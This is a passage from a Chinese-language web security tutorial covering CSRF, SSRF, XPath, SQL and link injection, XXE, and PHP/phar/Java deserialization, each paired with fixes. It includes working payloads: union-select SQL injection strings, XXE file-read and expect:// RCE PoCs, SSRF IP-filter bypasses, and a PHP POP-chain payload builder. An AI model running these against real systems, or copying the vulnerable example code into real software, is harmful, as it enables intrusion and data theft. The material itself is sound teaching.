内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 ,这样就把 token 以参数的形式加入请求了。但是,在一个网站中,可以接受请求的地方非常多,要对于每一个请求都加上 token 是很麻烦的,并且很容易漏掉,通常使用的方法就是在每次页面加载时,使用 javascript 遍历整个 dom 树,对于 dom 中所有的 a 和 form 标签后加入 token。这样可以解决大部分的请求,但是对于在页面加载之后动态生成的 html 代码,这种方法就没有作用,还需要程序员在编码时手动添加 token。该方法还有一个缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。尽量使用POST传值方式,限制GET传值使用。敏感操作增加验证码验证(短信验证码,邮箱验证码)使数据不仅仅通过一个链路进行传输,增加可靠性,如果验证码校验不通过,直接返回。4.3 SSRF漏洞4.3.1 简介SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔离的内部系统)。4.3.2 SSRF漏洞原理SSRF的形成大多是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片等,利用的是服务端的请求伪造。SSRF利用存在缺陷的Web应用作为代理攻击远程和本地的服务器。主要攻击方式(漏洞利用方式)如下:对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息。攻击运行在内网或本地的应用程序。对内网Web应用进行指纹识别,识别企业内部的资产信息。攻击内外网的Web应用,主要是使用HTTP GET请求就可以实现的攻击(比如struts2、SQli等)。利用file协议读取本地文件等。SSRF涉及到的危险函数主要是网络访问,支持伪协议的网络读取。以PHP为例,涉及到的函数有 file_get_contents()、 fsockopen()、curl_exec()、sockopen()等。4.3.3 SSRF利用的协议(1)file:在有回显的情况下,利用 file 协议可以读取任意内容(2)dict:泄露安装软件版本信息,查看端口,操作内网redis服务等(3)gopher:gopher支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell(4)http/s:探测内网主机存活4.3.4 SSRF漏洞修复1、对于SSRF漏洞的修复,可以采取白名单,限制内网Ip,并且对请求的返回内容进行识别,防止敏感信息的泄漏。2、禁用一些不必要的协议,防止伪协议的攻击。3、统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。4、校验请求的目标ip,对于内网的目标ip拒绝访问。关于对于内网的目标ip拒绝访问的注意事项--URL跳转漏洞1.首先来看127.0.0.1,对于本地回环ip我们可以用localhost、0.0.0.0进行代替,并且本地回环其实并不只是127.0.0.1,整个127段都为本地回环,所以我们可以用127.0.0.0/8来代替。2.一般采用黑名单进行ip的过滤,过滤的都是内网的网段,开发者会选择使用“正则”的方式判断目标IP是否在这几个段中(代码示例如下),这种判断方法通常是会遗漏或误判的。Set<String> ipFilter = new HashSet<>(); //A类地址范围:10.0.0.0—10.255.255.255 ipFilter.add("^10\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //B类地址范围: 172.16.0.0---172.31.255.255 ipFilter.add("^172\\.(1[6789]|2[0-9]|3[01])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //C类地址范围: 192.168.0.0---192.168.255.255 ipFilter.add("^192\\.168\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); ipFilter.add("127.0.0.1"); ipFilter.add("0.0.0.0"); List<Pattern> ipFilterRegexList = new ArrayList<>(); for (String tmp : ipFilter) { ipFilterRegexList.add(Pattern.compile(tmp)); }这里存在多个绕过的问题: 1、利用八进制IP地址绕过 2、利用十六进制IP地址绕过 3、利用十进制的IP地址绕过 4、利用IP地址的省略写法绕过四种写法:012.0.0.1 、 0xa.0.0.1 、 167772161 、 10.1 、 0xA000001 实际上都请求的是10.0.0.1,但他们一个都匹配不上上述正则表达式。对于比较完善的防护方法,给出如下建议: 正确的获取host,比如http://233.233.233.233@10.0.0.1:8080/、http://10.0.0.1#233.233.233.233这样的URL,让后端认为其Host是233.233.233.233,实际上请求的却是10.0.0.1。这种方法利用的是程序员对URL解析的错误,尤其是用正则去解析URL。还有一个问题,获取到Host后只要检查一下我们获取到的Host是否是内网IP,即可防御SSRF漏洞么? 答案是否定的,原因是,Host可能是IP形式,也可能是域名形式。如果Host是域名形式,我们是没法直接比对的。网上有个服务 http://xip.io ,这是一个“神奇”的域名,它会自动将包含某个IP地址的子域名解析到该IP。比如 127.0.0.1.xip.io ,将会自动解析到127.0.0.1,www.10.0.0.1.xip.io将会解析到10.0.0.1,所以,在检查Host的时候,我们需要将Host解析为具体IP,再进行ip是否为内网ip的判断。5.WEB注入漏洞5.1 XPath漏洞5.1.1 XML和XPath什么是XML?可扩展标记语言 (XML) 允许您以可共享的方式定义和存储数据。XML 支持计算机系统(如网站、数据库和第三方应用程序)之间的信息交换。预定义的规则简化了在任何网络上以 XML 文件的形式传输数据的过程,接收者可以使用这些规则准确高效地读取数据,XML 本身无法执行计算操作。相反,任何编程语言或软件都可以用于结构化数据管理。以上是官方给出的解释,但其实简短来说XML就是一个树结构的存储信息的文档,它不能进行运算以及执行等操作,只能存储信息。什么是XPATH?XPATH就是用来在XML这个树结构中寻找元素的语法,提供了很多遍历以及定位XML结构中元素的方法。5.1.2 XPATH及Xquery语法“nodename” – 选取nodename的所有子节点 “/nodename” – 从根节点中选择 “//nodename” – 从当前节点选择 “..” – 选择当前节点的父节点 “child::node()” – 选择当前节点的所有子节点 "@" -选择属性 "//user[position()=2] " 选择节点位置5.1.3 漏洞示例代码示例<?php if(file_exists("data.xml")){ $xml = simplexml_load_file("data.xml"); } $user = $_GET['user'] $query = "user/username[@name='".$user."']"; $ans = $xml->xpath($query); foreach($ans as $x=>$x_value){ echo $x.":".$x_value."</br>"; } ?>代码分析按照正常的逻辑,此处应传入一个username,从而查询到<user><username name="user"></username></user>结点的内容,如果我们将这个查询语句闭合并插入新的Xquery语句,就可以达到一些恶意的请求。此时user构造为:user1' or 1=1 or ''='此时的查询语句为$query="user/username[@name='user1' or 1=1 or ''='']";1=1为真 ''='' 为真,使用or连接,则可以匹配当前节点下的所有user我们也可以使用类似Sql注入中万能密码的形式进行注入,这样就可以拿到XML中所有结点的值了 user = ']|//*|//*['5.1.4 XPath注入漏洞修复①使用参数化的XPath查询(例如使用XQuery)。这有助于确保数据平面和控制平面之间的分离;②对用户输入的数据提交到服务器上端,在服务端正式处理这批数据之前,对提交数据的合法性进行验证。检查提交的数据是否包含特殊字符,对特殊字符进行编码转换或替换、删除敏感字符或字符串,如过滤[ ] ‘ “ and or 等全部过滤,像单双引号这类,可以对这类特殊字符进行编码转换或替换;③通过加密算法,对于数据敏感信息和在数据传输过程中加密。5.2 SQL注入漏洞5.2.1 SQL注入漏洞原理SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱库、被删除、甚至整个服务器权限沦陷)。一句话概括:注入产生的原因是接受相关参数未经过滤直接带入数据库查询操作。SQL注入漏洞对于数据安全的影响:数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。网页篡改:通过操作数据库对特定网页进行篡改。网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。服务器被远程控制,被安装后门:经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。破坏硬盘数据,瘫痪全系统。5.2.2 SQL注入漏洞示例前端界面后端代码<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>简单确定是否存在sql注入漏洞并攻击确定查询结果数据表的字段数-1' or 1=1 GROUP BY 2; #SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 2; # 正常-1' or 1=1 GROUP BY 3; #SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 3; # 报错确定查询结果的数据表是两列利用union select爆出数据库的各种信息-1' union select 1,database(); # 爆出数据库名-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#爆出数据库表-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#爆出某个表的字段名-1' union select group_concat(user),group_concat(password) from dvwa.users # 爆出数据表内容5.2.3 SQL注入漏洞注入类型普通注入数字型:测试步骤:(1) 加单引号,URL:xxx.xxx.xxx/xxx.php?id=3';对应的sql:select * from table where id=3' 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;(2) 加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;对应的sql:select * from table where id=3' and 1=1 语句执行正常,与原始页面没有差异;(3) 加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异;字符型测试步骤:(1) 加单引号:select * from table where name='admin'';由于加单引号后变成三个单引号,则无法执行,程序会报错;(2) 加 ' and 1=1 此时sql 语句为:select * from table where name='admin' and 1=1' ,也无法进行注入,还需要通过注释符号将其绕过;因此,构造语句为:select * from table where name ='admin' and 1=--' 可成功执行返回结果正确;(3) 加and 1=2— 此时sql语句为:select * from table where name='admin' and 1=2–'则会报错;如果满足以上三点,可以判断该url为字符型注入。判断列数?id=1' order by 4# 报错 ?id=1' order by 3# 没有报错,说明存在3列利用union select爆出数据库信息--+ 爆出数据库信息 ?id=-1' union select 1,database(),3--+ ?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata# --+ 爆出数据表 ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='数据库'# --+ 爆出字段 ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='数据表'# --+ 爆出数据值 ?id=-1' union select 1,group_concat(0x7e,字段,0x7e),3 from 数据库名.数据表名--+拓展一些其他函数:system_user() 系统用户名 user() 用户名 current_user 当前用户名 session_user()连接数据库的用户名 database() 数据库名 version() MYSQL数据库版本 load_file() MYSQL读取本地文件的函数 @@datadir 读取数据库路径 @@basedir MYSQL 安装路径 @@version_compile_os 操作系统 多条数据显示函数: concat()、group_concat()、concat_ws()宽字节注入前提使用了addslashes()函数数据库设置了编码模式为GBK原理前端输入%df时,首先经过addslashes()转义变成%df%5c%27,之后,在数据库查询前,因为设置了GBK编码,GBK编码在汉字编码范围内的两个字节都会重新编码成一个汉字。然后mysql服务器会对查询的语句进行GBK编码,%df%5c编码成了“运”,而单引号逃逸了出来,形成了注入漏洞?id=%df' and 1=1 --+ ?id=%df' and 1=2 --+ ?id=-1%df' union select 1,2,3 %235.2.4 SQL注入漏洞防御总的来说有以下几点:(1)永远不要信任用户的输入,要对用户的输入进行校验,可以通过正则表达式,或限制长度,对特殊字符和符号进行转换等。 (2)永远不要使用动态拼装SQL,可以使用参数化的SQL或者直接使用存储过程进行数据查询存取。 (3)永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。 (4)不要把机密信息明文存放,请加密或者hash掉密码和敏感的信息。 (5)应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。详细来说:(1)采用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。 使用好处:代码的可读性和可维护性;PreparedStatement尽最大可能提高性能;最重要的一点是极大地提高了安全性。 原理:sql注入只对sql语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对sql语句进行解析,准备,因此也就避免了sql注入问题。 (2)加强对用户输入进行验证和过滤SQL注入攻击前,入侵者通过修改参数提交and等特殊字符,判断是否存在漏洞,然后通过select、update等各种字符编写SQL注入语句。因此防范SQL注入要对用户输入进行检查,确保数据输入的安全性,在具体检查输入或提交的变量时,对于单引号、双引号、冒号等字符进行转换或者过滤,从而有效防止SQL注入。 (3)参数传值程序员在书写SQL语言时,禁止将变量直接写入到SQL语句,必须通过设置相应的参数来传递相关的变量。从而抑制SQL注入。数据输入不能直接嵌入到查询语句中。同时要过滤输入的内容,过滤掉不安全的输入数据。或者采用参数传值的方式传递输入变量,这样可以最大程度防范SQL注入攻击。(4)普通用户与系统管理员用户的权限要有严格的区分 如果一个普通用户在使用查询语句中嵌入另一个Drop Table语句,那么是否允许执行呢?由于Drop语句关系到数据库的基本对象,故要操作这个语句用户必须有相关的权限。在权限设计中,对于终端用户,即应用软件的使用者,没有必要给他们数据库对象的建立、删除等权限。那么即使在他们使用SQL语句中带有嵌入式的恶意代码,由于其用户权限的限制,这些代码也将无法被执行。故应用程序在设计的时候,最好把系统管理员的用户与普通用户区分开来。如此可以最大限度的减少注入式攻击对数据库带来的危害。(5)分级管理 对用户进行分级管理,严格控制用户的权限,对于普通用户,禁止给予数据库建立、删除、修改等相关权限,只有系统管理员才具有增、删、改、查的权限。等等。 5.3 链接注入漏洞5.3.1 什么是链接注入URL注入攻击,与XSS、SQL注入类似,也是参数可控的一种攻击方式。URL注入攻击的本质是URL参数可控。攻击者可通过篡改URL地址,修改为攻击者构造的可控地址,从而达到攻击目的。“链接注入”是修改站点内容的行为,其方式为将外部站点的 URL 嵌入其中,或将有易受攻击的站点中的脚本 的 URL 嵌入其中。将 URL 嵌入易受攻击的站点中,攻击者便能够以它为平台来启动对其他站点的攻击,以及攻击这个易受攻击的站点本身。5.3.2 链接注入示例比如我们在某一网站下注入如下元素:<HTML> <BODY> Hello, <IMG SRC="http://www.ANY-SITE.com/ANY-SCRIPT.asp"> </BODY> </HTML>那么当其他用户访问该网站时,当前网站就会自动加载SRC中的url资源,这就可能导致了CSRF等漏洞问题的产生。 防范链接注入,需要对前端参数进行过滤,如. http https等敏感词进行过滤。5.4 XXE漏洞5.4.1 XXE漏洞简介XXE:XML external entity injection (also known as XXE)。XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。在某些情况下,攻击者可以利用 XXE 漏洞联合执行服务器端请求伪造(SSRF) 攻击,从而提高 XXE 攻击等级以破坏底层服务器或其他后端基础设施。XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害。XXE漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。5.4.2 XXE漏洞原理文档类型定义(DTD)可以定义合法的XML文档构建模块。它使用一系列合法的元素来定义文档的结构;DTD可以被成行的声明在XML文档中,也可以做一个外部引用;实体可以理解为变量,其必须在DTD中定义声明,可以在文档中的其他位置引用该变量的值。XXE漏洞主要利用DTD引用外部实体导致的漏洞,即使用<!ENTITY 实体名称 SYSTEM "URI"5.4.3 XXE漏洞常见POC(概念验证)文件读取<?xml version="1.0"?> <!DOCTYPE ANY [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <x>&xxe;</x>RCE(特殊情况,当程序员配置不当,例如此处PHP开启了expect模块,可以用来处理交互式的流):<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "expect://id" >]> <root> <name>&xxe;</name> </root>5.4.4 XXE漏洞绕过技巧上传文件绕过:某些应用允许用户上传文件,然后服务端处理。一些常见的文件格式使用XML或者包含XML子组件。基于XML的格式包含docx等办公文档格式和SVG这样的图片格式,可以利用上传这些文件,而不直接上传xml来绕过xxe防御。编码绕过:可以使用base64,utf7等编码方式绕过黑名单<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/> <?xml version="1.0" encoding="UTF-7"?-->+ADw-+ACE-DOCTYPE+ACA-foo+ACA-+AFs-+ADw-+ACE-ENTITY+ACA-example+ACA-SYSTEM+ACA-+ACI-/etc/passwd+ACI-+AD4-+ACA-+AF0-+AD4-+AAo-+ADw-stockCheck+AD4-+ADw-productId+AD4-+ACY-example+ADs-+ADw-/productId+AD4-+ADw-storeId+AD4-1+ADw-/storeId+AD4-+ADw-/stockCheck+AD4-5.4.5 XXE漏洞修复使用开发语言提供的禁用外部实体的方法;# java举例 DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance(); dbf.setExpandEntityReferences(false);过滤用户提交的XML数据;不允许XML中含有自己定义的DTD;6.PHP反序列化漏洞6.1 PHP反序列化概要在php中,我们可以使用serialize函数将数据进行序列化,也可以通过反序列化函数unserialize将这一串序列化后的数据还原回去,这样就可以将序列化后的一个属性转换为之前的变量类型或对象了。如果只是单单反序列化一个属性,那么自然是没有什么危害的,但是在php中存在着一系列的魔术函数,这些魔术函数会在对象进行不同处理时触发,其中和序列化反序列化相关的有:__sleep() //在使用 serialize() 函数时,程序会检查类中是否存在一个 __sleep() 魔术方法。如果存在,则该方法会先被调用,然后再执行序列化操作。 __wakeup //在使用 unserialize() 时,会检查是否存在一个 __wakeup() 魔术方法。如果存在,则该方法会先被调用,预先准备对象需要的资源。还有其他关联生命周期的可能可以利用的函数:__destruct() //对象被销毁时触发 __call() //在对象上下文中调用不可访问的方法时触发 __callStatic() //在静态上下文中调用不可访问的方法时触发 __construct() //当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。 __get() //用于从不可访问的属性读取数据 __set() //用于将数据写入不可访问的属性 __isset() //在不可访问的属性上调用isset()或empty()触发 __unset() //在不可访问的属性上使用unset()时触发 __toString() //把类当作字符串使用时触发 __invoke() //当脚本尝试将对象调用为函数时触发6.2 PHP反序列化漏洞示例示例一<?php class A { var $test = "demo"; function __wakeup() { eval($this->test); } } $b = new A(); //创建对象(将对象实例化) $c = serialize($b); //将对象序列化,赋值给$c $a = $_GET['test']; //通过get传参进来一个值,接受参数的为test $a_unser = unserialize($a); //将get传参进来的值进行反序列化 ?>payload:O:1:"A":1:{s:4:"test";s:10:"phpinfo();";}示例二:Pop链(方法调用链)的构造//pop简单例题 <?php error_reporting(0); show_source("index.php"); class w44m{ private $admin = 'aaa'; protected $passwd = '123456'; public function Getflag(){ if($this->admin === 'w44m' && $this->passwd ==='08067'){ include('flag.php'); echo $flag; }else{ echo $this->admin; echo $this->passwd; echo 'nono'; } } } class w22m{ public $w00m; public function __destruct(){ echo $this->w00m; } } class w33m{ public $w00m; public $w22m; public function __toString(){ $this->w00m->{$this->w22m}(); return 0; } } $w00m = $_GET['w00m']; unserialize($w00m); ?> NSSCTF{b046d6b0-e1b0-4f26-b54e-acfd4095de65}分析w44m类的Getflag方法可以输出flag,而该方法不能自动触发,因此需要考虑如何触发该方法; 可以观察到w33m类的__toString()方法下的代码是可以实现w44m类的Getflag方法调用的,只需令w33m类的属性$w00m为w44m对象,属性$w22m的值为Getflag; 而w33m类的__toString()方法触发的条件是对象被当成字符串; 可以观察到w22m类的__destruct()方法输出了$w00m属性,只需令此属性值为w33m对象即可;到此,就把三个类的对象串起来了,下面是payload的构造:<?php class w44m { private $admin = 'w44m'; protected $passwd = '08067'; } class w22m { public $w00m; } class w33m { public $w00m; public $w22m="Getflag"; } $a=new w22m(); $b=new w33m(); $c=new w44m(); $b->w00m=$c; $a->w00m=$b; $payload=serialize($a); echo "?w00m=".urlencode($payload); //存在private和protected属性要url编码 ?> //输出为: ?w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m %22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22% 3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00ad min%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00pas swd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22% 3Bs%3A7%3A%22Getflag%22%3B%7D%7D6.3 Phar反序列化漏洞6.3.1 概述phar是一种压缩文件; phar伪协议解析文件时会自动触发对phar文件的manifest字段的序列化字符串进行反序列化,即不需要unserialize()函数;6.3.2 phar文件结构stub phar 文件标识 manifest 压缩文件的属性信息,已序列化存储 contents 压缩文件的内容 signature 签名6.3.3 phar反序列化利用条件phar文件可以上传到服务器(只要是phar文件,后缀不是phar也可以被phar协议解析);要有可用的反序列化魔术方法;要有文件操作函数调用以phar协议,file_exists()、fopen()、file_get_contents()等;文件操作函数参数可控,如 : / phar等特殊字符未被过滤;6.3.4 phar文件生成脚本//phar文件的生成 <?php class test { public $haha='hhhaaa'; } @unlink('poc.phar'); //poc.php为文件名,可自定义 $ph=new phar('poc.phar'); //将phar对象实例化, $ph->startBuffering(); //开始写phar $ph->setStub("<?php__HALT_COMPILER();?>"); //设置stub $a=new test(); //可自定义 $ph->setMetadata($a); //将对象写入 $ph->addFromString('test.txt','test'); //写压缩文件名及其内容,可自定义 $ph->stopBuffering(); //结束写phar //以上类和实例化的对象可自定义,其他为固定格式,在phpstorm中运行以上php代 //码即可在当前目录下生成.phar文件, 注意:php.ini文件的phar.readonly要设置为Off,并把前面的;号注释符删除,然后重启phpstorm7.Java反序列化漏洞7.1 Java序列化和反序列化基础Java 序列化是指把 Java 对象转换为字节序列的过程,以便于保存在内存、文件、数据库中,ObjectOutputStream类的 writeObject() 方法可以实现序列化。Java 反序列化是指把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。序列化与反序列化是让 Java 对象脱离 Java 运行环境的一种手段,可以轻松的存储和传输数据,实现多平台之间的通信、对象持久化存储。主要应用在以下场景:当服务器启动后,一般情况下不会关闭,如果逼不得已要重启,而用户还在进行相应的操作,为了保证用户信息不会丢失,实现暂时性保存,需要使用序列化将session信息保存在硬盘中,待服务器重启后重新加载。在很多应用中,需要对某些对象进行序列化,让他们离开内存空间,入住物理硬盘,以便减轻内存压力或便于长期保存。示例// 构建用于序列化和反序列化的类 @Data @AllArgsConstructor public class Person implements Serializable { private String name; private int age; } // 对象的序列化和反序列化 public class SeriazableTest { /** * @description: 对象序列化 */ public static void serilize(Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } /** * @description: 对象反序列化 */ public static Object unserilize(String fileName) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName)); return ois.readObject(); } public static void main(String[] args) throws IOException, ClassNotFoundException { Person person1 = new Person("aa",22); System.out.println(person1); // 序列化对象 serilize(person1); // 反序列化对象 Person person2 = (Person) unserilize("ser.bin"); System.out.println(person2); } }7.2 Java反序列化漏洞成因Java的序列化和反序列化本身并不存在问题,但如果java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,而非预期的对象在产生过程中就有可能带来任意代码执行的后果。简单的说就是,在于开发者在重写 readObject 方法的时候,写入了漏洞代码。所以这个问题的根源在于类ObjectInputStream在反序列化时,没有对生成的对象的类型做限制;正因为此,java提供的标准库及大量第三方公共类库成为反序列化漏洞利用的关键。Java反序列化漏洞的发展历史2011年开始,攻击者就开始利用反序列化问题发起攻击2015年11月6日FoxGlove Security安全团队的@breenmachine发布了一篇长博客,阐述了利用java反序列化和Apache Commons Collections这一基础类库实现远程命令执行的真实案例,各大java web server纷纷中招,这个漏洞横扫WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版。2016年java中Spring与RMI集成反序列化漏洞,使成百上千台主机被远程访问2017年末,WebLogic XML反序列化引起的挖矿风波,使得反序列化漏洞再一次引起热议。从2018年至今,安全研究人员陆续爆出XML、Json、Yaml、PHP、Python、.NET中也存在反序列化漏洞,反序列化漏洞一直在路上。。。7.3 Java反序列化漏洞形成原理+示例Java 序列化机制虽然有默认序列化机制,但也支持用户自定义的序列化与反序列化策略。例如对象的一些成员变量没必要序列化保存或传输,就可以不序列化,或者也可以对一些敏感字段进行处理等自定义对象序列化的行为,而自定义序列化规则的方式就是重写 writeObejct 与 readObject。当对象重写了 writeObejct 或 readObject方法时,Java 序列化与反序列化就会调用用户自定义的逻辑了。当用户定义的处理逻辑不当的时候,就会容易造成反序列化漏洞,通过分析出漏洞调用链即可进行利用。案例如下所示:// 构建用于序列化和反序列化的类 @Data @AllArgsConstructor public class Person implements Serializable { private String name; private int age; //重写readObject()方法 private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{ //执行默认的readObject()方法 in.defaultReadObject(); //执行程序命令 Runtime.getRuntime().exec(name); } } // 对象的序列化和反序列化 public class SeriazableTest { /** * @description: 对象序列化 */ public static void serilize(Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } /** * @description: 对象反序列化 */ public static Object unserilize(String fileName) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName)); return ois.readObject(); } public static void main(String[] args) throws IOException, ClassNotFoundException { Person person1 = new Person("calc.exe",22); System.out.println(person1); // 序列化对象 serilize(person1); // 反序列化对象 Person person2 = (Person) unserilize("ser.bin"); System.out.println(person2); } }一运行该程序的Person对象的反序列化过程就会触发运行calc.exe,即计算器程序:看到这里,作为程序员的你肯定哈哈大笑!对象的反序列化函数谁会这样写?这里本示例只是为了以最直观的方式演示反序列漏洞产生原因,就直接提供了一个 HelloWorld 级别的漏洞示例.实际上,近两年 Java Apache-CommonsCollections 造成的序列化漏洞与 Spring 框架的反序列化漏洞(spring-tx.jar)的成因与原理都与上例相似,只是漏洞利用的构成比较复杂而已。7.4 常见反序列化利用链深入分析-URLDNS链触发该漏洞要使用jdk1.8.0_65版本URLDNS 是ysoserial中利用链的一个名字,通常用于检测是否存在Java反序列化漏洞。该利用链具有如下特点:不限制jdk版本,使用Java内置类,对第三方依赖没有要求目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞URLDNS利用链,只能发起DNS请求,并不能进行其他利用ysoserial是集合了各种java反序列化payload的反序列化漏洞利用工具7.4.1 URLDNS 工作原理URLDNS这个pop链的大概的工作原理:java.util.HashMap重写了readObject方法: 在反序列化时会调用 hash 函数计算 key 的 hashCodejava.net.URL对象的 hashCode 在计算时会调用 getHostAddress 方法getHostAddress方法解析域名发出 DNS 请求7.4.2 利用链详细分析过程HashMap#readObject:@java.io.Serial private void readObject(ObjectInputStream s) throws IOException, ClassNotFoundException { ObjectInputStream.GetField fields = s.readFields(); // Read loadFactor (ignore threshold) float lf = fields.get("loadFactor", 0.75f); if (lf <= 0 || Float.isNaN(lf)) throw new InvalidObjectException("Illegal load factor: " + lf); lf = Math.min(Math.max(0.25f, lf), 4.0f); HashMap.UnsafeHolder.putLoadFactor(this, lf); reinitialize(); s.readInt(); // Read and ignore number of buckets int mappings = s.readInt(); // Read number of mappings (size) if (mappings < 0) { throw new InvalidObjectException("Illegal mappings count: " + mappings); } else if (mappings == 0) { // use defaults } else if (mappings > 0) { float fc = (float)mappings / lf + 1.0f; int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); float ft = (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE); // Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, 